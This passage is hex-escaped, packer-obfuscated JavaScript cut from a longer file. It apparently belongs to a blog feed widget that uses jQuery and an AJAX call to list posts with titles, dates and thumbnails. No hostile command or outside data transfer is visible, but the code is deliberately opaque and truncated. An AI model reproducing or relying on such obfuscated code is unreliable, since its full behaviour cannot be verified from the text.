\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x70\x3d\x61\x5b\x33\x56\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x34\x69\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x31\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x48\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x57\x7b\x4d\x28\x6c\x3d\x3d\x32\x29\x7b\x31\x70\x2b\x3d\x61\x5b\x33\x57\x5d\x2b\x58\x2b\x61\x5b\x32\x76\x5d\x2b\x58\x2b\x61\x5b\x32\x75\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x32\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x74\x5d\x7d\x7d\x7d\x7d\x3b\x31\x70\x2b\x3d\x61\x5b\x34\x67\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x70\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x39\x78\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x70\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x7a\x7c\x39\x6e\x7c\x39\x63\x7c\x39\x6d\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x37\x62\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x37\x63\x7c\x39\x4a\x7c\x37\x64\x7c\x39\x6f\x7c\x39\x4b\x7c\x61\x38\x7c\x61\x61\x7c\x61\x62\x7c\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x69\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x6a\x7c\x61\x37\x7c\x39\x57\x7c\x61\x36\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x4d\x7c\x39\x56\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x38\x51\x7c\x39\x4c\x7c\x38\x52\x7c\x38\x75\x7c\x38\x50\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x42\x7c\x37\x4b\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x37\x65\x7c\x37\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x51\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x4c\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x6f\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x66\x7c\x37\x79\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x56\x7c\x37\x58\x7c\x37\x57\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x76\x7c\x38\x45\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x46\x7c\x38\x74\x7c\x38\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x73\x7c\x37\x5a\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x37\x59\x7c\x39\x30\x7c\x38\x68\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x61\x74\x7c\x61\x35\x7c\x61\x76\x7c\x62\x74\x7c\x63\x67\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x66\x7c\x63\x70\x7c\x63\x72\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x63\x71\x7c\x63\x64\x7c\x63\x32\x7c\x63\x63\x7c\x62\x54\x7c\x63\x42\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x30\x7c\x62\x53\x7c\x63\x31\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x38\x35\x7c\x39\x37\x7c\x63\x62\x7c\x63\x41\x7c\x63\x65\x7c\x38\x33\x7c\x63\x52\x7c\x63\x5a\x7c\x64\x33\x7c\x38\x34\x7c\x64\x36\x7c\x64\x30\x7c\x64\x31\x7c\x63\x59\x7c\x64\x32\x7c\x64\x34\x7c\x38\x39\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x63\x4e\x7c\x63\x57\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x44\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x58\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x56\x7c\x63\x68\x7c\x62\x52\x7c\x62\x62\x7c\x62\x50\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x31\x7c\x38\x36\x7c\x38\x38\x7c\x39\x32\x7c\x61\x5a\x7c\x38\x37\x7c\x38\x31\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x30\x7c\x61\x50\x7c\x38\x30\x7c\x38\x32\x7c\x61\x46\x7c\x61\x4f\x7c\x39\x33\x7c\x39\x39\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x77\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x39\x7c\x61\x51\x7c\x62\x61\x7c\x62\x77\x7c\x62\x79\x7c\x62\x51\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x78\x7c\x62\x46\x7c\x62\x48\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x47\x7c\x62\x76\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x39\x36\x7c\x39\x34\x7c\x39\x38\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x63\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x52\x7c\x64\x37\x7c\x64\x35\x7c\x63\x43\x7c\x63\x61\x7c\x63\x39\x7c\x63\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x35\x5c\x27\x2e\x37\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x38\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x38\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x36\x34\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x34\x38\x7c\x31\x35\x30\x7c\x73\x70\x6c\x69\x74\x7c\x31\x36\x35\x7c\x32\x33\x31\x7c\x32\x33\x33\x7c\x32\x33\x30\x7c\x32\x32\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x36\x7c\x31\x35\x31\x7c\x32\x33\x32\x7c\x78\x32\x36\x7c\x4d\x61\x74\x68\x7c\x31\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x39\x7c\x31\x36\x33\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x39\x7c\x31\x31\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x33\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x36\x32\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x31\x38\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x35\x35\x7c\x78\x33\x37\x7c\x31\x35\x34\x7c\x31\x34\x37\x7c\x31\x36\x36\x7c\x31\x37\x36\x7c\x78\x33\x46\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x7c\x78\x34\x35\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x36\x7c\x32\x31\x34\x7c\x74\x72\x75\x65\x7c\x31\x36\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x30\x7c\x31\x37\x34\x7c\x32\x30\x31\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x36\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x62\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x61\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x35\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x32\x38\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x31\x37\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x31\x37\x33\x7c\x78\x33\x31\x7c\x31\x38\x32\x7c\x78\x34\x44\x7c\x5f\x30\x78\x35\x64\x33\x35\x78\x33\x31\x7c\